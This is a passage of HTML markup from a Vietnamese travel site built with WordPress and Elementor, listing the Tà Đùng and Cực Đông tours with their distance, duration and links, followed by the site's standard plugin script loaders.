													<img loading="lazy" width="1000" height="1000" src="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png" class="attachment-full size-full wp-image-182" alt="" srcset="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png 1000w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-300x300.png 300w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-150x150.png 150w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d6db37" data-id="4d6db37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d772c5d elementor-widget elementor-widget-heading" data-id="d772c5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Tour Tà Đùng</div>		</div>
				</div>
				<div class="elementor-element elementor-element-25231f5 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25231f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.24 63.842"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17231.459 -6877.172)"><path class="a" d="M445.076,152.228l18.941,10.213a1.29,1.29,0,0,1,.679,1.138h0v48.416a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.883.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Z" transform="translate(16848 6727.724)"></path><path class="b" d="M386.729,162.441l18.942-10.213a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="a" d="M407.044,152.228l18.329,9.883-.612.33a1.293,1.293,0,0,0-.68,1.138h0v48.416a1.291,1.291,0,0,0,.608,1.1l-18.33-9.882.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Zm-1.2-.092.052-.021-.052.021Z" transform="translate(16848 6727.724)"></path><path class="b" d="M424.761,162.441,443.7,152.228a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="c" d="M402.475,152.907l-16.428,8.858v45.482l16.428-8.857V166.676l-2.848,1.536-.036.018a8.593,8.593,0,0,0-2.851,2.805,6.711,6.711,0,0,0-1.185,3.439v12.705a2.651,2.651,0,0,1,1.26.331,2.486,2.486,0,0,1,.979,1,3.14,3.14,0,0,1,.356,1.5,5.6,5.6,0,0,1-.972,2.948,6.577,6.577,0,0,1-2.306,2.184,3.909,3.909,0,0,1-1.841.51v0a2.668,2.668,0,0,1-1.324-.331,2.479,2.479,0,0,1-.979-1,3.133,3.133,0,0,1-.356-1.5,5.6,5.6,0,0,1,.972-2.947,6.889,6.889,0,0,1,1.623-1.747V174.474a9.29,9.29,0,0,1,1.6-4.834,11.221,11.221,0,0,1,3.758-3.658l.078-.046,4.072-2.2V152.907Zm-7.542,37.02a1.234,1.234,0,0,1-.119.064,3.99,3.99,0,0,0-1.306,1.282,3.006,3.006,0,0,0-.548,1.542.731.731,0,0,0,.033.259.212.212,0,0,0,.038,0v-.005a1.377,1.377,0,0,0,.618-.2,3.932,3.932,0,0,0,1.365-1.315,3,3,0,0,0,.548-1.542.753.753,0,0,0-.033-.258.212.212,0,0,0-.038,0v0a1.3,1.3,0,0,0-.558.165Zm57.023-24.887a6.577,6.577,0,0,1,2.3,2.185,5.6,5.6,0,0,1,.973,2.947,3.147,3.147,0,0,1-.356,1.5,2.494,2.494,0,0,1-.98,1,2.661,2.661,0,0,1-1.259.335v16.233a4.7,4.7,0,0,1-.523,2.25,3.5,3.5,0,0,1-1.376,1.413,3.837,3.837,0,0,1-1.9.478,6.115,6.115,0,0,1-2.87-.807l-2.872-1.548v7.356l16.428,8.857V161.765L443.1,152.907V188.1l4.1,2.209a3.581,3.581,0,0,0,1.647.493,1.3,1.3,0,0,0,.64-.144.947.947,0,0,0,.364-.382,2.179,2.179,0,0,0,.209-1.027v-17.18a6.869,6.869,0,0,1-1.622-1.747,5.6,5.6,0,0,1-.973-2.947,3.136,3.136,0,0,1,.357-1.5,2.479,2.479,0,0,1,.979-1,2.67,2.67,0,0,1,1.324-.336,3.927,3.927,0,0,1,1.841.51Zm.142,3.59a3.941,3.941,0,0,0-1.365-1.315,1.39,1.39,0,0,0-.618-.2h-.04a.78.78,0,0,0-.032.255,3.012,3.012,0,0,0,.548,1.542,3.984,3.984,0,0,0,1.3,1.281,1.121,1.121,0,0,1,.123.067,1.314,1.314,0,0,0,.555.169v-.005h.04a.781.781,0,0,0,.032-.255,3.015,3.015,0,0,0-.548-1.542Zm-15.639,21.678,4.048-2.183V152.907l-16.428,8.858v21.262l2.848-1.536a6.125,6.125,0,0,1,2.87-.806,3.837,3.837,0,0,1,1.9.477,3.5,3.5,0,0,1,1.376,1.414,4.693,4.693,0,0,1,.523,2.249v4.423a2.178,2.178,0,0,0,.21,1.027.934.934,0,0,0,.364.382,1.3,1.3,0,0,0,.639.144,3.578,3.578,0,0,0,1.647-.493Zm4.048.752-2.825,1.522a6.115,6.115,0,0,1-2.87.807,3.84,3.84,0,0,1-1.9-.478,3.5,3.5,0,0,1-1.375-1.413,4.7,4.7,0,0,1-.523-2.25v-4.423a2.173,2.173,0,0,0-.21-1.026.934.934,0,0,0-.364-.382,1.3,1.3,0,0,0-.64-.144,3.578,3.578,0,0,0-1.646.493l-4.072,2.195v21.286l16.428-8.857v-7.33Zm-19.016-5.1-4.072-2.195c-.026-.014-.053-.029-.078-.045a11.233,11.233,0,0,1-3.759-3.658,9.3,9.3,0,0,1-1.6-4.834v-.755a6.7,6.7,0,0,0-1.186-3.439,8.594,8.594,0,0,0-2.85-2.806l-.036-.018-2.848-1.536V198.39l16.428,8.857V185.961Zm-2.884-4.488.036.019,2.848,1.535V161.765l-16.428-8.858v10.834l4.072,2.2c.026.015.052.03.077.046a11.215,11.215,0,0,1,3.759,3.658,9.29,9.29,0,0,1,1.6,4.834v.755a6.711,6.711,0,0,0,1.185,3.439,8.6,8.6,0,0,0,2.851,2.805Zm4.178-21.945,18.33-9.883a1.293,1.293,0,0,1,1.372,0l18.941,10.213a1.289,1.289,0,0,1,.68,1.137h0v48.417a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.884-18.33,9.884a1.293,1.293,0,0,1-1.372,0l-18.33-9.884-18.33,9.884a1.294,1.294,0,0,1-1.98-1.1V160.995h0a1.291,1.291,0,0,1,.68-1.137l18.942-10.213a1.293,1.293,0,0,1,1.372,0l18.33,9.883Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">14Km</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.068 80.43"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17455.625 -6866.26)"><path class="a" d="M684.143,218.966h-66v0a1.336,1.336,0,0,1-.258-.026,1.291,1.291,0,0,1-1.006-1.522,62.186,62.186,0,0,1,16.111-31.183c8.515-8.713,18.809-13.44,27.727-13.451h.085a1.294,1.294,0,1,0-.051,2.588c6.554.036,11.959,4.254,15.852,11.443,4.213,7.78,6.406,18.646,6.255,30.846a1.3,1.3,0,0,0,1.289,1.309Z" transform="translate(16848 6727.724)"></path><path class="b" d="M688.507,186.231A62.173,62.173,0,0,1,704.6,217.3a1.292,1.292,0,0,1-1.241,1.664H684.143a1.3,1.3,0,0,1-1.289-1.309c.151-12.2-2.042-23.066-6.255-30.846-3.893-7.189-9.3-11.407-15.852-11.443a1.294,1.294,0,1,1,.051-2.588c8.915.018,19.2,4.744,27.709,13.451Z" transform="translate(16848 6727.724)"></path><path class="b" d="M629.6,141.217l17.584,5.642a1.29,1.29,0,0,1,0,2.456L629.5,154.989a1.291,1.291,0,0,1-1.685-1.228h0V142.413a1.293,1.293,0,0,1,1.787-1.2Z" transform="translate(16848 6727.724)"></path><path class="b" d="M652.3,212.943a3.918,3.918,0,0,1-1.875.746H636.092v0a1.292,1.292,0,0,1-1.284-1.15,32.675,32.675,0,0,1-.208-3.628,24.906,24.906,0,0,1,6.5-17.357,22.438,22.438,0,0,1,13.65-7.068,18.221,18.221,0,0,1,2-.115c9.425,0,4.19,24.149-4.455,28.574Z" transform="translate(16848 6727.724)"></path><path class="c" d="M627.013,138.633l17.583,5.643a1.29,1.29,0,0,1,0,2.456h0l-16.782,5.385v34.366q1.26-1.482,2.584-2.835c8.515-8.713,18.809-13.44,27.727-13.451h.085c8.915.018,19.2,4.744,27.709,13.451a61.99,61.99,0,0,1,15.891,30.147H707.4a1.294,1.294,0,1,1,0,2.588h-98.48a1.294,1.294,0,1,1,0-2.588h5.589a63.62,63.62,0,0,1,10.717-24.039V139.83a1.3,1.3,0,0,1,1.788-1.2Zm.8,51.969v23.193H680.27v-.02c0-11.9-2.288-22.214-6.259-29.547-3.758-6.94-9.013-11.166-15.216-11.434-.209-.006-.417-.01-.623-.01h-.013c-8.267,0-17.885,4.451-25.911,12.663a54.383,54.383,0,0,0-4.434,5.155Zm43.465-14.529A30.775,30.775,0,0,1,676.286,183c4.17,7.7,6.572,18.439,6.572,30.771v.02h16.308a59.329,59.329,0,0,0-15.1-28.348,46.314,46.314,0,0,0-12.79-9.374Zm-54.128,37.722h8.074V194.319a61.7,61.7,0,0,0-8.074,19.476Zm45.488-5.277a23.213,23.213,0,0,0,3.1-11.137,15.221,15.221,0,0,0-1.56-6.946,11.056,11.056,0,0,0-4.242-4.575,11.3,11.3,0,0,0-5.771-1.486,15.536,15.536,0,0,0-1.717.1,19.809,19.809,0,0,0-12.043,6.259,22.365,22.365,0,0,0-5.8,15.6q0,1.082.081,2.193Zm5.686-11.137a26.058,26.058,0,0,1-3.766,12.979,1.294,1.294,0,0,1-1.173.746H633.5v0a1.293,1.293,0,0,1-1.284-1.151,32.647,32.647,0,0,1-.208-3.628,24.9,24.9,0,0,1,6.5-17.356,22.439,22.439,0,0,1,13.65-7.068,17.974,17.974,0,0,1,2-.115,13.861,13.861,0,0,1,7.076,1.85,13.617,13.617,0,0,1,5.232,5.626,17.8,17.8,0,0,1,1.854,8.119Zm-40.511-47.973,12.166-3.9-12.166-3.9v7.808Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">2N-2Đ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4666a89" data-id="4666a89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0882986 elementor-align-justify elementor-widget elementor-widget-button" data-id="0882986" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/tour-ta-dung/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-12824fe elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="12824fe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-116cb9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="116cb9d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ed2a247 elementor-hidden-mobile" data-id="ed2a247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0387409 elementor-widget elementor-widget-image" data-id="0387409" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1000" height="1000" src="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png" class="attachment-full size-full wp-image-182" alt="" srcset="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png 1000w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-300x300.png 300w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-150x150.png 150w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50984be" data-id="50984be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9605ef elementor-widget elementor-widget-heading" data-id="c9605ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Tour Cực Đông</div>		</div>
				</div>
				<div class="elementor-element elementor-element-6b5b1e6 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b5b1e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.24 63.842"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17231.459 -6877.172)"><path class="a" d="M445.076,152.228l18.941,10.213a1.29,1.29,0,0,1,.679,1.138h0v48.416a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.883.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Z" transform="translate(16848 6727.724)"></path><path class="b" d="M386.729,162.441l18.942-10.213a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="a" d="M407.044,152.228l18.329,9.883-.612.33a1.293,1.293,0,0,0-.68,1.138h0v48.416a1.291,1.291,0,0,0,.608,1.1l-18.33-9.882.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Zm-1.2-.092.052-.021-.052.021Z" transform="translate(16848 6727.724)"></path><path class="b" d="M424.761,162.441,443.7,152.228a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="c" d="M402.475,152.907l-16.428,8.858v45.482l16.428-8.857V166.676l-2.848,1.536-.036.018a8.593,8.593,0,0,0-2.851,2.805,6.711,6.711,0,0,0-1.185,3.439v12.705a2.651,2.651,0,0,1,1.26.331,2.486,2.486,0,0,1,.979,1,3.14,3.14,0,0,1,.356,1.5,5.6,5.6,0,0,1-.972,2.948,6.577,6.577,0,0,1-2.306,2.184,3.909,3.909,0,0,1-1.841.51v0a2.668,2.668,0,0,1-1.324-.331,2.479,2.479,0,0,1-.979-1,3.133,3.133,0,0,1-.356-1.5,5.6,5.6,0,0,1,.972-2.947,6.889,6.889,0,0,1,1.623-1.747V174.474a9.29,9.29,0,0,1,1.6-4.834,11.221,11.221,0,0,1,3.758-3.658l.078-.046,4.072-2.2V152.907Zm-7.542,37.02a1.234,1.234,0,0,1-.119.064,3.99,3.99,0,0,0-1.306,1.282,3.006,3.006,0,0,0-.548,1.542.731.731,0,0,0,.033.259.212.212,0,0,0,.038,0v-.005a1.377,1.377,0,0,0,.618-.2,3.932,3.932,0,0,0,1.365-1.315,3,3,0,0,0,.548-1.542.753.753,0,0,0-.033-.258.212.212,0,0,0-.038,0v0a1.3,1.3,0,0,0-.558.165Zm57.023-24.887a6.577,6.577,0,0,1,2.3,2.185,5.6,5.6,0,0,1,.973,2.947,3.147,3.147,0,0,1-.356,1.5,2.494,2.494,0,0,1-.98,1,2.661,2.661,0,0,1-1.259.335v16.233a4.7,4.7,0,0,1-.523,2.25,3.5,3.5,0,0,1-1.376,1.413,3.837,3.837,0,0,1-1.9.478,6.115,6.115,0,0,1-2.87-.807l-2.872-1.548v7.356l16.428,8.857V161.765L443.1,152.907V188.1l4.1,2.209a3.581,3.581,0,0,0,1.647.493,1.3,1.3,0,0,0,.64-.144.947.947,0,0,0,.364-.382,2.179,2.179,0,0,0,.209-1.027v-17.18a6.869,6.869,0,0,1-1.622-1.747,5.6,5.6,0,0,1-.973-2.947,3.136,3.136,0,0,1,.357-1.5,2.479,2.479,0,0,1,.979-1,2.67,2.67,0,0,1,1.324-.336,3.927,3.927,0,0,1,1.841.51Zm.142,3.59a3.941,3.941,0,0,0-1.365-1.315,1.39,1.39,0,0,0-.618-.2h-.04a.78.78,0,0,0-.032.255,3.012,3.012,0,0,0,.548,1.542,3.984,3.984,0,0,0,1.3,1.281,1.121,1.121,0,0,1,.123.067,1.314,1.314,0,0,0,.555.169v-.005h.04a.781.781,0,0,0,.032-.255,3.015,3.015,0,0,0-.548-1.542Zm-15.639,21.678,4.048-2.183V152.907l-16.428,8.858v21.262l2.848-1.536a6.125,6.125,0,0,1,2.87-.806,3.837,3.837,0,0,1,1.9.477,3.5,3.5,0,0,1,1.376,1.414,4.693,4.693,0,0,1,.523,2.249v4.423a2.178,2.178,0,0,0,.21,1.027.934.934,0,0,0,.364.382,1.3,1.3,0,0,0,.639.144,3.578,3.578,0,0,0,1.647-.493Zm4.048.752-2.825,1.522a6.115,6.115,0,0,1-2.87.807,3.84,3.84,0,0,1-1.9-.478,3.5,3.5,0,0,1-1.375-1.413,4.7,4.7,0,0,1-.523-2.25v-4.423a2.173,2.173,0,0,0-.21-1.026.934.934,0,0,0-.364-.382,1.3,1.3,0,0,0-.64-.144,3.578,3.578,0,0,0-1.646.493l-4.072,2.195v21.286l16.428-8.857v-7.33Zm-19.016-5.1-4.072-2.195c-.026-.014-.053-.029-.078-.045a11.233,11.233,0,0,1-3.759-3.658,9.3,9.3,0,0,1-1.6-4.834v-.755a6.7,6.7,0,0,0-1.186-3.439,8.594,8.594,0,0,0-2.85-2.806l-.036-.018-2.848-1.536V198.39l16.428,8.857V185.961Zm-2.884-4.488.036.019,2.848,1.535V161.765l-16.428-8.858v10.834l4.072,2.2c.026.015.052.03.077.046a11.215,11.215,0,0,1,3.759,3.658,9.29,9.29,0,0,1,1.6,4.834v.755a6.711,6.711,0,0,0,1.185,3.439,8.6,8.6,0,0,0,2.851,2.805Zm4.178-21.945,18.33-9.883a1.293,1.293,0,0,1,1.372,0l18.941,10.213a1.289,1.289,0,0,1,.68,1.137h0v48.417a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.884-18.33,9.884a1.293,1.293,0,0,1-1.372,0l-18.33-9.884-18.33,9.884a1.294,1.294,0,0,1-1.98-1.1V160.995h0a1.291,1.291,0,0,1,.68-1.137l18.942-10.213a1.293,1.293,0,0,1,1.372,0l18.33,9.883Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">15Km</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.068 80.43"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17455.625 -6866.26)"><path class="a" d="M684.143,218.966h-66v0a1.336,1.336,0,0,1-.258-.026,1.291,1.291,0,0,1-1.006-1.522,62.186,62.186,0,0,1,16.111-31.183c8.515-8.713,18.809-13.44,27.727-13.451h.085a1.294,1.294,0,1,0-.051,2.588c6.554.036,11.959,4.254,15.852,11.443,4.213,7.78,6.406,18.646,6.255,30.846a1.3,1.3,0,0,0,1.289,1.309Z" transform="translate(16848 6727.724)"></path><path class="b" d="M688.507,186.231A62.173,62.173,0,0,1,704.6,217.3a1.292,1.292,0,0,1-1.241,1.664H684.143a1.3,1.3,0,0,1-1.289-1.309c.151-12.2-2.042-23.066-6.255-30.846-3.893-7.189-9.3-11.407-15.852-11.443a1.294,1.294,0,1,1,.051-2.588c8.915.018,19.2,4.744,27.709,13.451Z" transform="translate(16848 6727.724)"></path><path class="b" d="M629.6,141.217l17.584,5.642a1.29,1.29,0,0,1,0,2.456L629.5,154.989a1.291,1.291,0,0,1-1.685-1.228h0V142.413a1.293,1.293,0,0,1,1.787-1.2Z" transform="translate(16848 6727.724)"></path><path class="b" d="M652.3,212.943a3.918,3.918,0,0,1-1.875.746H636.092v0a1.292,1.292,0,0,1-1.284-1.15,32.675,32.675,0,0,1-.208-3.628,24.906,24.906,0,0,1,6.5-17.357,22.438,22.438,0,0,1,13.65-7.068,18.221,18.221,0,0,1,2-.115c9.425,0,4.19,24.149-4.455,28.574Z" transform="translate(16848 6727.724)"></path><path class="c" d="M627.013,138.633l17.583,5.643a1.29,1.29,0,0,1,0,2.456h0l-16.782,5.385v34.366q1.26-1.482,2.584-2.835c8.515-8.713,18.809-13.44,27.727-13.451h.085c8.915.018,19.2,4.744,27.709,13.451a61.99,61.99,0,0,1,15.891,30.147H707.4a1.294,1.294,0,1,1,0,2.588h-98.48a1.294,1.294,0,1,1,0-2.588h5.589a63.62,63.62,0,0,1,10.717-24.039V139.83a1.3,1.3,0,0,1,1.788-1.2Zm.8,51.969v23.193H680.27v-.02c0-11.9-2.288-22.214-6.259-29.547-3.758-6.94-9.013-11.166-15.216-11.434-.209-.006-.417-.01-.623-.01h-.013c-8.267,0-17.885,4.451-25.911,12.663a54.383,54.383,0,0,0-4.434,5.155Zm43.465-14.529A30.775,30.775,0,0,1,676.286,183c4.17,7.7,6.572,18.439,6.572,30.771v.02h16.308a59.329,59.329,0,0,0-15.1-28.348,46.314,46.314,0,0,0-12.79-9.374Zm-54.128,37.722h8.074V194.319a61.7,61.7,0,0,0-8.074,19.476Zm45.488-5.277a23.213,23.213,0,0,0,3.1-11.137,15.221,15.221,0,0,0-1.56-6.946,11.056,11.056,0,0,0-4.242-4.575,11.3,11.3,0,0,0-5.771-1.486,15.536,15.536,0,0,0-1.717.1,19.809,19.809,0,0,0-12.043,6.259,22.365,22.365,0,0,0-5.8,15.6q0,1.082.081,2.193Zm5.686-11.137a26.058,26.058,0,0,1-3.766,12.979,1.294,1.294,0,0,1-1.173.746H633.5v0a1.293,1.293,0,0,1-1.284-1.151,32.647,32.647,0,0,1-.208-3.628,24.9,24.9,0,0,1,6.5-17.356,22.439,22.439,0,0,1,13.65-7.068,17.974,17.974,0,0,1,2-.115,13.861,13.861,0,0,1,7.076,1.85,13.617,13.617,0,0,1,5.232,5.626,17.8,17.8,0,0,1,1.854,8.119Zm-40.511-47.973,12.166-3.9-12.166-3.9v7.808Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">2N-2Đ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b936c03" data-id="b936c03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecf5ddf elementor-align-justify elementor-widget elementor-widget-button" data-id="ecf5ddf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/cuc-dong/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b16af6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b16af6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://52hz.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://52hz.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://52hz.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/52hz.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://52hz.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://52hz.vn/wp-admin/admin-ajax.php","nonce":"cc61201680"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script src="https://52hz.vn/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1" id="sm-script-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://52hz.vn/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://52hz.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://52hz.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://52hz.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
